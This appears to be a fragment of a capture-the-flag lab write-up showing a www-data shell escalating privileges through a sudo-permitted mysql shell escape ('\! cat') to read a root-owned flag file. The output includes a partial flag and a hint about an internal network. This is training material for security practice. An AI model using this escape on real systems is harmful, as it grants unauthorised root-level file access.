 (www-data:/var/www/html) $ sudo mysql -e '\! cat /root/flag/flag01.txt'
XIAORANG
Congratulations!!! You found the first flag, the next flag may be in a server in the internal network
flag01: flag{60b53231-
(www-data:/var/www/html) $ sudo mysql -e '\! cat /root/flag'
cat: /root/flag: Is a directory